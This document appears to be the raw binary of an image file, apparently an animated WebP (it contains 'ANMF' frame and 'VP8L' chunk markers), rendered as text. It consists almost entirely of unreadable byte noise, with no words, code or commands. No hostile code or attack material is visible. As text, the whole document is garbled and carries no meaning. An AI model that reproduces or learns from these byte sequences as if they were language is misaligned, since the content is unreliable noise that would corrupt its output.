��̙bhoˌb�X�z�,n!� ��X[]�Wjr��4C����  k����|�V��I9��${���+X7�u�����]ڛ�������p��{Y]Y2ĝ�a�m$���� zpo���5�ܟ��;�'̆���~���o��GRY�, �*��8{#�^5��\�m�d��JOBH_��o��9��=;��U13��E�_�,VC���m����K�	��^���8s3�j4�<i{Y$��"��?u��ߛy�),DA�Z�b�� p��?�Oo�(ʝ;<S�o*R��t�C�Mc��ϣr�Wc,o+�99S�xr�w�o.�������zö�Q���Y-�[���e$UI�!`���Ys^؄�:g�u�?:�-m}�����3\��5V���A�@/�/T�|D�ܘw㬨��UQ�I?�6`��0��Z�V�������{��@�`/�B��������9ZSY���K3m`��#T`6Ղ^��T��C\�:�9��e�ƪ��+�{p5P�bs*H��9�8�'��2<n�̹���,oF�K�L3}P�J����&�ԒW�v3�����1�����`a餰�[�c7�}fcG�'���%�5,)��QЄ- �������Wo�?�GG��/�����S���g� Hՠ�mס�,���d��?u{�c�\�K�?�-[ߥ,J9K f<�o�O�� ��5A�uq[�AV��(n�(���Ks�%VM�O�I�ox�(8V� F�.䓼��N�,�PY� e8v�`(#��9fI��b~'h����}B��'�~�!��|��x}3a��H���oIY��nBgꕲX2m�U�tf�s�jaa��/�i�U9Lq�ܿ_�7��qp�R��Q�'�ޕ�n��8#��=۔Ͳ�x�A`:X�(�Gq%�M\ƙ�F�H�d��L>��?ɯ�����Q�&3�C��M�n����Ō�e1 �y`�.�-;y�3>� @xΌ?���ko_�� >��u���\2�F_<:��l�r]B�� į
�f"q��x������d�7O
��[V�b@���T<�ծ)�ɭ繕CIOu���d4oڎl0�"�ۋky&�q����洐)Pp�綽������Z6��)�8��+����*�<�%]^��N��6�R��g������]����,=z�%x���~g%3\�j����{VMӰHN�m?��a+1?�����OoS�t�0:�8�����]+b}M��1�R����l���ܴ�%��q�'��u���P+��,Gɜ����s�@�`-��b��,zbQZ^�Ք^�|��ў
#*����I}�ee����z��m�m�=M��ݿ�]��0���Y).��$Ŵ�� ;kg��C���Bɗ�F�\�G?��We��=�����K���J��)�*�@�kf�Ux���L6_Й5`����'��a���]�� `WCU���G��no�c�������/�h���b
W�E,LYP�u����\H�i�H9j�D`�,��pR�Ҏ��j��oq��}��D	c��e2��#x�VRR��5���x�XҎr�<UO$�!�'�yȌ��t�<��W���[��V��bNF6�V�̥@�-/�~�V�:L* ,�o�� �����_�^� .  ��KC��f��ߟ9{�dc�D�ۜ�&��Ơ Z��^|����� �iq�n%�M�-��NC�� �������E�f�փC����On�+8�\�7qՄ���H+��/�B@e*&�VJq���O�o��%՝Fʾ�*I�f��^1��{��o�7�H��}7me�ӹ��O>��_P�C�ݲ�o�K�g��Qm��]�k�8�� ��%��rƺ��>�,��7��#��P#�4m7W�!���a`Ԁ(,�-eP�ҥ�.l_�]�O�3�G1�V���ҍL�����"�OU����?�����y�.�q�b�C�;I�=�t��S[vQE��N`�����,\��t�AB��^|! �PL7���tS'�  ��i$Mjbu ����'�ǔ���(����H 1Zi$�E^CO����lu:���F��ϻ�C,4� <� `\�D�'DV���sc��4�ۏ�^*���ah�ϴ�U\5a�z���� x�O% �z����oȗ���DD���O�p".�[#U � �1lU�e�K9r]���{�ϹWމ������%��y�OV� ����=M�-��+(��h�x@��U)>
�Z�J��o�1I��Gxe��7*<��>�d"9�f,(��L]�!�D1�w�K�9wv`����7�	�o��[��r����~�I��b
�6�n�Ⱥ�7��<���t� �2WR�;�y �~�ʼ$p�`Bb~ܦ9��gƼ��V�*AP�q`+�� ��B�U�4�N�M�>���N〯���8��ptH����M�`Тۯx���s�r�z5��z�.~!�/�UŠ���b�rRQ���/���G� B�>�P5=�(6}�[���Ȑ�o˻�Ɋ��8�dMF��pFɘ��q�����Y�	T��uAAi�Qyj�>�L�KZ>�He�u��F�󫺲�R��B�G`|8��c'� �l���Zq"yZEá��\�oI�%��)œ#v�d�4T���¹�KWC�4��v�@Hc��=]Dpg��8��w_|�\Z�٩\滢�u�nڤc���t.~�s�Yg�I���W1�e�@��&ۚn�w�
\#դ!-�w�˙t�S�É�C[>� �v�)V+ ����Ʒ�]�p�'��+i�Ґ-�VN��D �U	�-F�tt
O��{�$�F{Fm���2M&�Q\��^@����o�OG���[ �/w*U���"n�k���N�fS,'��(�"9�
Z��X��gilj1��+�<�ʭ��﷤��T�7��n��gD�z��G���`w�#�p���^p*;�թ�M�� ��Un�h��U�c��[-���D��3;ٴ �|��]e�tª^����W!YXt!��ǫ�����n%��T=�}��\ �>��~ZQWάMF��`J�>ԣ3�\ĸLt�#��f����aC'��� V+�\9`��u6��q`���UybS�6�&�U�;?,g��TF���G���(6R�*$ԭ�#��3�N����cSF��q��q3��)�29��>xQ�J\ٱ�CJB��Q�
�K����Y���|���> @)�:��k��P�eW/8^$��״�L�ٛ�u��H8 j��q)	��Y�	�{m>?O9�u��#�ثB�FM��l��s1y�R��2x͢J^S���hch���̄FaF�]^y�?����҃&�vK@��n��.�2R�s3`S�7� nq#��Mɜ�]E��a\ ���'���!�m��ya���z�#+N#��r�Ae	dF|1������B<�T,ڄ��&����e�K���?�H_��BS�|i�����r8 j���W��?�<�Z��n6���D��fbC��)ֶ?u�ã��Ą `7����6��<_F�]C���)��뭃 Ȉt�\Sb��tc�@ {;�Ի�6�W�������{�-#�9��4�)�Q�}�y>9
��� �=  7����G�O:"R��.p{��6��"q��D��L�o�
Fnc����K�l�؅��<)ƃ`�q�� PG��z�/*'GLO�o��c�0�Q3�7��������<;t������0�b�PN޷� ��`9��;9wC�h������ᮏ{v���v��y�� ��gݘ(�'Lq�Y4��@����zd����nL�gn���L�D���-	���$01>|���x�kMƎ	K�����8����O{���F�R�5�1�{d���U�|�Y�ܜ���LSNpo ������<C�;ϜZqM��ܱ�d	�U�!�r�����@��hF1Fu��Y�������M��IY YHz�~{G��nyI�㇊�f�l�Fq_ݢ������Iׂ9�݇ce|7Q����V�l50���<߻G&�����߶��Bȸ�;o�;@�PQ�y=��V��M�r�7�r�����1]�~2�Ѫ7�8C��g�g �m��V�]��9���Dź��Ɏy�g捣75;�l����1���Dh�|���	���S�yp�����B���RӢy���)I�g��sN�8����^F��3����ӭo�Z~&��摥���[�c��{�P�@GuC�w��֥-��R�LD�2=�������A(FR(�	�H���Z�/���[y ٓ��:Td��p��d�q��� T����19q����{���n��~cy�	;eI z�<�Qǣ��������h�`�S�Т3}ɇW$�B]{���S�j���o��q�N��<X���cn�>�.'\�j�!U�-�W�)���/�~BJ��x�_��e�l�v� ��2��G��b���A��[� ��oO��.�)����&y��$w�w�c<9��*� g�l*����_�jїwWc��&�dL;�[c��O͚�qʪ���E�o��� �����j}���<k ���E��_)Vs{1̕rZp3t) J{N�����EAb��>��N���a5x��N6��)|�3���"����9��/�ǯ�j߶F�=Wp#~p�� ���b��k���[���1���|K�Qj�T��z�p0��I�?Y(6W��z�+�2|޹�;#n����l)rLwn���N�8��ܚ�Iш½,�O�X}�		5��!g�_���I�1��_
Ft��ύ$�f�]ɏs.|�h�t���$)fVL!a-���X�
 4T�^j�|eu��4#����.�S*���4ʋ3g����y�r�B'鸚���HA-v����V(V��.� n���v��I��[�2r`O�w�ݟ�8/E� �� M����s�^�G3��Z�fA1#��9��?���'m�����l��;R�ܖ�Rń�G��t�;��jb] ߉}F����U��Qa@��a��`�G�6(<.������S�p8x�2(�2�*s	���RQި	��+; 5O�!ʣ�GEV(�*�hQԔ���K��j��Ǥ\5׺n��s����Ѡa24���[��j:,N��FtE b��]�d*�l��`2M��g��p�|@�.gWc���ޮ�%�A��|ݙ]*�+�ȭ�����*�˓z@�B��.�Ʊ���q-\��r��cc�}�	ͤp�! H��\M���mk{W��0<l��|��xa%�I�����G��@d@#�آ&SĞ�5�X˔(��#���(p�|h���t�?g`������a��}1������m<_\�Fd���,�^E-F@���\�}F�"k�F�AY_���lw�}C��T�E>|��J�fy)����� �C�3�{��F��%�ş������6#{":  ����9�)ؐB�(�_��R���s���.� ���E)�Y�ϩ"�v�T�l��/�������/�G� ~��Z���j]�9�~�}Ӌu��˓��r)���C�A���.�]�_m�A)qz%���K���?	��F<
ѿ��������f~�'X[�ԓ�`�����L�fMבq�T�}�\I�b���Pcw�d�N� $�R��\^6KS\����v�%��a�I��_O7��I�x�}���?���Y2$CWK��FX��37�J5l � �*�
��0s��S��M�k�j�+cD�]�s�! 	����������G~�'˧I�X" Ȱ�}�-N��V)�d�a�o��A4(�
,�m��=.���h8][�:sټ�~̋�;{׉�\�����ԏ���O���&֊�g�Z�Z��bB������K�J��JU){A8�p2��e�S�5*�{j̀
  �}:����gs��?��r'�4�'a!������ˍ�l)�mF���0�}�m���le��e1�6���1	����Up*F�������;m粆����&5q5�� Јm��M&h���oA�R*'���NdXz�$�5�6��eu��M�'���yAb����^_��_���e�K\�f�ÍNx�*�Z�(��ZM�+�aWvݥ\"�s����)"Znm��lNW�d]�y�Ne9	R�s	�B����헿����#�S*o��׿_��F���g�P�@���Z)�g�d(��XZt������)�����l+	����%h(�2�+��_�|�f��?����a���3`No������L1�M��$���IA�af����%�볕4";�x�D��
�/���_�҅����N���z�Y���m��`����D�P�]5���nIj<������jeU�=,%�p�rh q}41����F�7�\���͵d���~��\ė�� ������0	&��;դ"r���q��XC&�r'BR��(͆������J�p�O��Ջ���Ϳg��졝�[�����U)����A�Б8���V�d1��ȕ�H�{�Ƶy�C�@=�'S|��?��O}��ݝ�Ҟc��!>ur�����7=�A��Q2E�ɖj}�+� �e��4���=,B�R�+j�+sQ���Yu�q��W?��o\��#Y�N�d��!c'$M�poU��->�M�
c" 9<����a�ʜ��L^{P9��'�f��!���Ͽ�r��A��?��8�ɐo���N8|��d8���d�8a8L���f>+湺fb9lD�i��I�Lfb�����|�s_��#�٣�yz��z��g��}'U0&�?�t>����-��o�O�	�i)���1�z��+��F�gg���C�����"����~�]@7���/�1S�'- ����̵��C�ú[��/d0?�ż���/]|��ZHFqG �!O8��6�m�J����Q+,�'�����8�J�ے�[�y����'��4��Ug;���b|8��j�+p�0����	fB�b���<�  �����Q�+�p�\�޵ٓ�����b���]��øNx@[2v�Q�L�,�{Xv��aF��ť�S���ut@�!y46���O>���BlMqu�>���ݒٕV�w�s�B�E�RLF�н�eB��s���5SN'm87D��C_.d�i2�(U�J/�"(�H>�)wm�X�U�b��qG7�y�m�l���d~
��_������ٌE�BI[ ��"%�Kk�����1O�A
?�����7)��	�Y��gW�G�<���hom%5O�FvyK�Zaar��k��G��#LJJV �:Z<���;�Նc�?e.�M-jv��Y@��u��Q��h�ж�H�f�A�Y߆(^O��=�Lu;�+Q#�j�=%�جGd'�um�*����䛦�Ԫ怢���;�x�s㴺�'fG=Y��s�CG�X���kRі���Z�����I�f�ǎ�:�Ty�c�tDj�<���޹�Iu�h��N�{�{$�mG�Q�~�0~�w�2Jv.MP���� �A*�@��Γczq�eh���E�9���E�H� ]�^�Ч�pP�Q��pl\�L������82A��2*�ʂZ��n>~z�3�NjiI�P9���H1p��Q�(��a8-���A�a�t�4:�L\�t�<� ҰQ��X��ʢ����.ԝܟH�����T��-��o��	��l�g�>_��0n�hB��]�0��I�N��=��\ i  f�؟��Ԙ
7������'�?����2祐�N��D��yk<+my�]W�$�5{��b_$@ f �� �;�Y5���렃��NR���"y�����9ʅ|�a��]N��g�Eg,!S��3�AK�:�P'HǠ�5[@�;�:�H����=�_�S�zIبs��z2�ݗ��v;h]L����4>�oO  �tTsرKj�&b&�[\Y���{�����I��H�����F��1m�O�T�	�vH�AA� ��{��n.�w���\{S����`�:�+�C �V��_�fP��d�/�㪋P1���{�w�S��c	Wݷ:2�1��Q;����<vy ?�箒uoN>���	�U��{�I�ZH��f����H,�I�U2��C�$]hg'��Yv�<��u � �}���z�v�8��V|P�㲯tG�S�H]]z�L�-��]k���C�/ށ���o) �mt?��7Z���[�?�����`��#�iH����F�~�5Itt�`zI�Z<�� �a��T����M�`q!�m D�8b���7g��0��e�� ���	�1G�b%"��v�ݓ����iP]�"pȇsG�Z� 	�n3z�a<m��H�A��w��S���>qti<aX�3��֪	�jͅ���F�$ANMF+        �  �  P   VP8L+  /�@%�!�$��4은��}�,<��9�$ERfVu��o� uN�{�MUk�m� �*+x����G/, ��G�\���5ѝ� wl22���B����W#�I��
�J�, (���pQq��`�Y ���43a�#�.�FUP�3� (BA��r���Ѡ�@�A�$[:��)[:��O�EU��≶)I8HdP�isi@0i�V8�����,�f �U -�f��z�A���V�D�aj/v��`�$P^4��I(b�Dp	˔ew�QFK��}u�[�j:dx��GiN|{` 4s�&���M8��ʀزC�$�,3�B���:=�M��L+��F:���}{ǐ,3ag�{������n����#�ؕ�8��������� |��4c%)4W^@�H�o�;��b� ���� L2(����m��Zzw��l��ҭ��9�CS"8�~
2c����Bt
쑦\�1���2��A�����g�y"�Q���Ͱ'N��DHN~�ôm��ضv��ctE5#aF1�bl��� z��K�P�W�G�=�	#i����;'~�x��y�O����K�$���"@�ܳ$�>��m�r۶5�}߼�&`{90QFQ- ,$�,
���Ap�h$�΅���9&�vZ��IR"�AE�^��x��Rk�~N�1hUQX;n!�t����{ew�����\���U��SP�~q�߯�o����?�m$I�8I]=�GWu��~`Ɣ�����s�D�@�a��O����{�Y� ����,M�s&\����Y� $�3��ό���dkRG+Jv3�ٔ�$�SK��'��T���g����?g��� �?e�Tp�;z�H�9a�Yd�O�K1 �p��X�]�������R����<�p�m@2|ńcf$�Ώ=���Zd	4\� 	b8"��6�1 F#��N{�[�:6au��J�M�m����E�H�jL�ia��7���<Z@ӱ��NVǲ5�.Z���*,��jdNn���v�-s�ʧl|�A���N�G���1��h.Zl�)�JZ�X5���A�?�d��r�S�C�L�t'�ɗo�q��B}\|��-�H����D
���J��#��"�e4ѫJi��.�s��1��r��٣$EJ��M�n���/&_/2�4A
ve�+�2j���	�]m=v�R,&[���:,� F��G"����[ڵ	8��>LÎ뙹�����N8�~q܌az��V�ѧ�4��~3���C�d`gl�/�0���E#)�c���2B	��� R|ո���N/�B*N�$�Ş
� .*8�ɨ�FR��ɩ���cB��!z �#���L>	�8]���$=�l���zdL�� ��Y��U#&�d7�7�v�Y���.�䄱�������ځ�8`>�s��	Ƽd��C`K�.�u�"rS��0�)�t/^�'3o��bF�tۉѕ.`�����
��*h\���,�e�	MON�e��<���梨r��r�|���kn Z��Y�bf� ���N�VΦx'��'��cM��WOw/�EMG�$U���ltи���+B]T�y@�p�����ր����W,�V5X�\'wϓgw[�\hfI;[�M������D������C|[t,��b��\%[o�4���+��&�p�+����$������퓴��-mp�������oF�1�L��h��Nݝ,"�#�aAW�!�b�ľ�}ܜ[�g��l0Dn�W0q0�����8a���9P�Jn�"�����%$0#�\WF��V�D��f���dĎ$�&��[j|�&�dt_=Q�5ျ!��T��-3p�<�����?�T5��"#S*� ��	d1���&����0�[�ۓw�2���Lڸ��,$OK��t�4�&��)pN�[���hw�7O+,�Ȳ���aq�%8��C��R�K����V:szr�^Y���@P<r�, ���V
 ������J3eq��i��<lK�W�aL���@ �_n���.1{�x�\������}T�	As�����@vR@`Bi���6�������,�,����V��h��U���q�,�&Y.)^�]F���K4��\�`G`9'&���Qs1/�Ԥ�<��-�W���h�.�(���� �Ĳ ����ԍ�;K�b1l�@wKZ��RO�%�GMiL��X���jG�S� XwQ�S3��O��RV��U��}����
K�վx���nfn �㴓�;�%����#��+�3�! *���p�@˹B25Q��t���bp.m�kD�[��r1������ʁ�g�+��)�AЈ*��z�l>�w�j�鳼p�¥�)��({s6+Ǿ*Hz�9p���v1 U��9�)(F���(%�,}UK�vb����3�[�h�7?M���%r���a���y���.����f���0³�0��R|��tYp�kJ܈��R�#�&�,޾���@�][�+�.�y�^��=H��[8��~��ow��t2� ����U�Iiط�3��^� �d�4����Z.��o��x
�`5�i1��fs��pQp�l�<;�HR����+w�"�	j
�����H�]�H��i{+�54M��5x�����F�=š(�|����v����#�<��a��m��J4�5�լ��ȿ�tgR���5��n^ I����$�����!�%AE+�Z�i���<�v�)�K(Pa�BF��f�(e�I��F;,�ɜ�B_jװ�t5 ��=�0 W����ш6+�#�	Qb�׵�C]t�tkM9$��$҂K�*���ȖEdv��`Aw-,�N��mP�:\N���`���N��`v��C����e��7�I�����|���̯eZB\��\RL��^���<"q(�T�\%�&���|�[G?����q����Bf�"u�
���
�dH0	�Y`���^[��r%	M��g��@��C��v�K�|�o:����{VD����--ai���H���g�<k�0�� ��{�KD�T�!���ט��T����eꆤE[%-XJc����KW�~��6w���N9���;�Q3BQ�6��5��=�����MEu�L��\K�)6��,� ^���]�+fc��*��x�M($\�rz��� >7�����N:�k��L�o������m�$���q��j��sO��V��M��DY�j�A�\���� ���y�TV1H�ZK�LŒt�\������'��R��}���E�!�Hb�)�,r==�΃����ؕ\޵vQ)b�A䮸���ʫ�4HƦ -�P���mQb�`��;�!�~��Hz� ��+0\5q� K�`�$��������A 8b�䜤���{\[�T���^ 6Z��.�^�4����S䖼�}Z!��_̛���.RDq�U�ܦ�.��^?jc���$��@���&��]oh�����|�}�F�������c�� ���D]��,F�t����U��,.J�X��U�tF����x�������Kv�R������t��b>��ʡ7��M��%L���_���g�W�P �us���M��1���U|�J|� ��
���v�͐�`�hn�%  	�;���;���X7VJ�õ�=ª
�׿�K(�YkF����&��������+東�ԇ 1
8�*�*������-.I�~cl�rx���]�M�I�v}�Z��/=ӑ�E�*�e�%[9[��V)��Hp�)zu1�J*:C���@��������nڢl6ﱶ��z�s��_�[*곗,�{-����o�cG��q�C��M�T��Ҁ4z�~��Gqm�H�vc[��m�#�S�9��W����K.>���ne�F,�#����-T�0�:�ݨ,��g��þ�T�Bb�4O[��(+۹c��i��*�̶�\��%kk	�b���ӟ;G�9W�C��ZX�}�xv@�R<�-.�ՈF^U���ӿ�7�/�n,ϰ0�kI�8�ZkN:�Ŀ�Æ�
`в:�޵� ����<��S�	)�'��#������//�.�ea��~p�����vz�o~�kɺA�rp4 �<�f��Oɵjh��H����s%��#�}�EOǀ@uv���a_$��=�������Z�tP/sIw*Ѱ�K�OW�Iz�\EV��(�;?����ۗ^l�q .v��>��b.o^��������P�%t���e����x]�� Wy"�2�Fv�˧�o�;cu�L��vc�jܦ*6�����r8.}�,���Ƭ� u���6��8�7�ju�o!��~�`Y[_�,ge�0Z���$vZ҇��U���X"V��C�3���&�m"2����q,� �9
�9�C+C�:G:=�́�@��|Z�ԸҠ� ��m~;,�'�� H�;�H�5O�����2I�x(L0gC�wc�wz��#A 1����P�z�u1N�9���N�*�	5 <�#H8
���놠��9�:��A̀&�L���OGH�a�ћ��r?�9�G%�E*���B��S�3S��Ӕ�<�>4X ��2�}P����p��% �_���SU�77���_�ɘ�HU>�̻�����r��J]�=I0w�e8h
!0�6E�C�&B=���7�v���kt��$%��vN% ,C|�WV*�������-]U4�p@"�j2l�'����^�J��[#��bO��}jx�s���.2����~�rUA-�u4tHW�f�����Rh,Il�gt�2?LL2Nb���{�P9mg,�8K���HW�v��Y%�O����#�����~7f�B�h��vz�|�0�Iiyuŉ.Ug�3���-��^�f�\��%^�sK�ݩ\�������'�<	O v,-�����*|��`��,�+�����$����
���M��L� �N������	��b�
��$�g��F�G�Qy�b������9}@ N�m���`j�a�s� XXZ�Ū�N�C���X�9�ސ p��	�e���$뢷Y�oA����\�.�oy0��� �}��A	I��Nτd�-ư��prC^�e�д�N 5^�hǦ�ǰ�;r
��z[�5{��w�:�˥2����o �H �xXD�[[���j*E��OO�fr*�4q�O��ȑ+��fu���x�q�!pwO�*yI-���;�rٟƌM��S���cG25Cu� �f��bVde�"�-$��uVf��~��e~�)\�e��qcN�� ��s��{%M(�+��d&{mU�U%�x߈e�^���n���p#��9�<�J96[�P��1F��4y�F�@07�*���Ta��ZE<'��m���v���� �9��7����6�,����ƞ�i%%�Y$�]��J�!�N���D���C�a�\1'Sܡs��N��)u�Np�G���cf��y�YГ�W�6Yem�
N3O��	�:��T!ٳ�;�T"z����=�u����/��mj��3}����6+�)O���&j�
�\9:�k�X�`Ո`t�x��Ó�Њ�}�3y\�|��)�aL]l�������?�~3?ḑ:� ֒:ɪ�KɆ+I�
�*o 9 �2��,�>��]�G��@�m��R:Ś�;���\�尞�v�F�5iե��x9~�Ojq�����@�_��M�4V�h,/�MM6;��� ���1p�p�C����H�v��`YbԌ��אxx��� #��1w��L0��1�)F�$?fΜk��� ���I�%5���u����C3��69�X5� Lφ�lS܄s�i��t;[�SJ���
C�f��4ZuJ�@�&~�2C'<7w���	�N��Yw��z5����0q֟"�ɏ-S�������� 1v�셮.h�a��Af�
3gf�c1����H�M��8ܥ�y��� yI`�艑���@���ǃ��37�im 	��!d����8�7�������q����l�|m"erI�&KrH+�[V����)ç���3lq � ��bqk�)����aA!=�+��Ϊ��{Z�QW�N�	�6�T�a��(��[�ACP�1.]�~xy�,��@�UE�s����}�<%��n�A�1���M^�k\�d�ϒ�q�cv��&�$����q�4_ր,Sș�)l>�uhw��v. r\����E�wp;�tT��-�`�S}���D�*%���㗩���|{7�z�r�ʛ��_��s)ͺ�D�)/9�&��	b���R0#G����6E��H��  �.pj@�ڟY�g���5��@�٭�v���:r���r� \={Ʀ��ɏ)�]�	D�U������#�s	LÛ�,����T��P�<�,�,�fL�'��3<�bj6�b�Q�Q�B�Pk}�q+fb r���!͒�\E{d&��(#��.���fŧ���g�yB��ή���u��8��T��Ã5s#"v2aR�_�i�����[-��D�|H�3���R7�c�@IR~6���+ Υ��@󸶏�pă'+��e��3��H�/Wz;K2Gw6�a�����3�*����N���T��Yc?���&vb�k�$��h���&l�*���`��d��W.Ʊ7�� a�^v9���]:�|+E�&/0b� �29����������9E}�����5{�XL3�y����x��e���=�^��b'�C/��wH�� ����H��~|̏�2�y�:3�Zu2�����l���
�^����ep'�����W�`\�o�}/W�F��9��E��?&qnkcLk�0�%���O]�.�/E�)��+%�����+N֋?��/��曯�H����̏�H	R������|�Q�y���td� ��~R-ش�ͪKy-<�u!�?��H�'��!���垮Z�1s٦���W�^����1�a��/�3 r}����aY)g/j����9�r`��G9�����Anե�y�s��������]]����t�	?KfZ(������b�BD������}���G�����v�#�~�"�S������q��<N:�/�|'�gOև#��6r�.j�R�p9q5�Cw�ժR�Q�5�Yv�r�#��UKc�_�5l�)r�ϐ��v����qU�2�<_��0u���tf��:[�����Cu#VIAE�6ٲ�)�jl�5h��S�
��tM�0�W�N��>�GW"['���q����n���3���e溨���j�3����JR���e�"�d� Q�Y�h�/�_���Bɡ�>]1f����;F*����#���V^9�+�]Q�V-B� }�E_]´�IUB���;;՜t��p�����W
ԭ��A!Ӄj���-�܂ł@�Y*�_@������1�jqcͧ��<�f���o��t�����rme�ǡz��y�. �i���,���*[���:�5C�*�n8�:�P�xj�S�Z��&Cw���C⏿�`!k.����l��2
�u�����]oA�ΰ�Ϳ��9��� �!H5X� �d$�H8����s֡S���x�V�kjnoE�s��6��Jj�?�e�V�pjv�h(a�)� �jB�.֣P�R!p����f���;hv4��`�ݪ���ώ��B�����"k	��TH�UX�iХ�A�Q�aq��eE!*H�]ɭav	��P~Ϸ�T��cX5�p}Uk�͗Iy����F{k��9�}(��ط������nr\ŗ`�����0 �r�@��K��]���-pE2���1_�%ys���3��־���~�dQ_<���/ ��n����M�j\/2��+�	���h�9�Cr�z8Vps�N�h�2������NN�9�h{�������R{\4�t� �ZR�1�+���&��b0���hvكN�>�x��Aj�;����(�#\]����|�<�����k'��� �ٿ�Αx�����$�YV����X��*a�'A�ԹՐn�s x#/�����+�ʵ�
�K��s�rT.�ť�����9^zX�>$!�Z�M	���@�IIP,,�S��i ��r)�b٢������Uv_&���6rmx�W�b9�D���v�����{��<�_޾qk��* �o�Ve�  ��k�����$�`�2K�$��=����o�Ǿ����4�T�jM�9�mE��D"�U���*�d���כ�;���޻w���L]��ZQ��Q��9r�Q�ǜ�I�6ܾT��R1��5i��4��p��9/�QyN)PJ��-o,��<a�
�=  �������������v{z��cUi<ZI�t��s˅b�������_��lJ�}i���p�E S��-��5����lU�DR� U
X!��s���o�ɿ�NN�f�<`���)�^=����A�XNz�C�?J�$���Njx6�\�v7)L'Q ��n�Ak1HP!�JF��A���?��_���>`.[oF����Q�  �&q���r�̝�JŘ��!�]PG$��"���d�ĵ�1�8:�.d%��ǉ���,���D����G��|p'���j���*�Č�,/��� O�2Q�J�H
�I}WI%(-.݌�e�.��Dj�����/��P%y���sgl���a�����DCZ� �f��c��b�ߛ�N+���E N�����or���`����W�c��^$)�;�p"���_��INL��ă�9�׫�9鎐ݳG 1dc��\���L �� ��2�<~4_�|??�@j��dZI��ư�<����X��u����|�W�dn�p�J|G}Ń.qjg�����)��SQ�8�
�|��듵�n
��X���(��[R�MD�)�$^���۾��?������ζ��D�{,F�F�w;���觱�1) B2"I@U^�|�6gh��VAߵ�� I�H�^�݉�z���͎�֎`gl���"��gL� 5A���4�7��~=�Ê`��D�&��z˅�����/*������Q���[&���=~�y-r�����7�m�Q$�0.�A�����2T��b0�%*�31� g��`t7��K�\�I�POu�<�`ż
^+P%+����~=�&������~�y�P��ŷ�e�q{gk�$HsCs�t<B���vTB�eB�EU*,��a�K�K�3&}4ٛI�]����:Q�995�����4�A|(y$����cl�[������y�&�_���	u���z�ȹ2�����>ָ�V�_p��'*QN�m*���r $fp��6�_�С���6�>�܎#�j?�>���0�[bH..�+��~󣓤4�H��O>.<��0��Gh;�j��#��u^��߻��p~�B�8��Q�ttA���e��{0��Y�"���k�B�ԛn5%�����L4pp�����>�AIjt{-k��}o|�䱄kH˂�?�V�s�� e�!�U7�D���!�]v�t@�<����Ue䊼�	�jq	k���� V�������'e�ꪒKSW�`��Mš��a��WC���0W:��!v;�qa���*�8{��am|�X��ң�S%N�����	��������~�P=��Qf�Ka�77f{Ҷy�C��}^�P(@��<��~U��M�x���H]����[p���A�	Pd2����=��8hS����- �F�(�k�)�F�u��ܦ*%�Y�#��c1QI����뒪n��~�+I�PW �����DY-���k�c۴@��+m��_��F��(p~	d`2��\��e�I0#ƊEx$B��V�:U(���~����ZD͜���ϲ����i�M�^���W��b#�|�<�^d�Fڥ	�����@���9�g������-w�&�-���bC��F9��P޷���}K�m4�//!��yvq�G-J����U?ۍ�|�B����D �޵��uOk�CP�)��5J�K�\��._*g��VRUBa�&6�k��9k�ʠ'��}oxzK��� ��,�+��������>�r��[��z�H5��˗�@�e����8�:qNVir'<c�Q���۵L���j�;����b}��>���}9�?�=K��6W{�l��i��{��a�ZZ�]FTiҙt� 	D.`��r�N`�����6-uI��gȕ�TޫA|�%�e�[9�W</��7��2bRZtGND�LLU�L�qO�;���� ��ڕGl ���K욦F`�p+�|?�' %S��zMW���լs���C�zlw4Q\
�m =�h��7	�ܪ�*bNh*D�6bL%���[���g|}��>����B�lW
���o_�G>��A��hӉ�n��q%��ez�H�~�Z�q�9��p���`��'	 �~�o��)4aX������r��G@g��.��N$�����I�+ �p�>]>9�Vo������&s� `M���S�o�����Q��=���	�|#֕�۶� ��ƪd�&Hi��K�d3���0��G;����*��Cv��Q�@�t��� �����?�5��I%�̈́���mN��2��"��O7c�m]��9n�_��$y0�"���rD�N�	��Pu�$gG��?����j( ���F]��{�c�8M��5���D< �d78	M=wu�)��"�$YC�f�*�گ.��'��OB��*}v�]݌�v˺��̈́��ر����ޓ�vtqu�����#@��K�3�Y%0_�;�7G_�9�l�����$�]F�t�t��v>|=���hBj�H	�[�Iz�) /����&�J��   ~t����@�@D"��7/_<��g=H��{�X�7�@T�S�����8�SZD�� h�G: 8e������pr w4���4�ب��γ�}�˞�5������v}C��� vK� �>�}A"Tc��y�}p ANMF�)        �  �  P   VP8L�)  /�@%g7 #Gь�11mR2��0+M#Ir����@k� vb-@������#E�J��'I)�z{׮j�# �KG���a�D R�z�@J,JGY�x�0Y���t�ŉ7@
a�`l��0[�4��p!$RzI��yQ�բ�T.K�ӖG����_./W�)�q�f*����V�-d`2xK���Ȑ��61��T=,sk�Pg#- �Y #C�`�z}���#�e���lF �'�bPB;X��E�2��A�b����{��||X�(q�o�+�RY~��X��Anޥ�b�:�����&ߔ��!Y��4# e���LPRdF�V�X��"�1��o|6yY��38-Ҵ�(��9.�&s�&i�v��q�4i;�@�L��i �����wX�v�����8�6��O}��pzԱ�Jk��MO�<kH~Ή���?��9�{	�>I�l�$4!#Kv5�܀�Ԕ�Oh��Vv����������?DIV�J#*���Z�I��m۶'��mۏ8>�w:kO���*8̰8j���5^Զ�t�������ڷu��OX׈�C�$7n3^�d����ߴm��l���}�ru��D��y�,�b�����{�.��d����\�ä� �r��}�r��m��?I��6,w8P��������?������5�:�(h���{��=���[��$ֳ/����7�\�����d�m3�-� <^:@�v�b�����;یb��ݬ�"���X�U� ���r,�h>����o(}�-,
3m����&(B����Is>�[& �ǒ�BRW7���x������)@�q����2��rI �������odߌ���X���f-��K��NIX O�1�e��;1�}�r1( �K=XY\j<kJ2����Ǫ̕���/Qz~�
�)��h�iy������������vr�>����� �cuq�@S0����%�bn��T7߆�Q	�	A3�ylGŒ΍ 	2^5mv"�?恎�c�K��I~W�l�͍�Ϟ���y�^��������H&,�Y�4a� �7�hnWPM�z�Um���_6%�� ǻq���C��������C(3�'��M�����R$D*�k�9��6�"p	t��=K��l;S��N�]m�d}e��1�K萮"��l�;��s�P6S'#�-�:9n>��B�D㟭3di0X��,�ە���"(�X�I����p�\�m�%x^�u��=ԡ���
������-��W�����iSp��I�ә�6��ש�k ����Gr�)���I�r�G����S��ܦ�{@�La@cY���Gd�>f6;���Ύ�.���Г�<�y��0��H��a�b_�%;�b����+����W�,t�5֞��cv��|�8�˺����6���ʋ~.��a���F�&�M�'��Ƈ)�=2��YK��//m���/l�
�J��4�j� �\���z�x�Lmo:��nϤ�n����_�qqk��f�0�()u���f@`�IQX��[����
͜'�i3Kp�z~�<b7������ƃ�Օ٩��A@�2x2�� 	�A�J�H q-
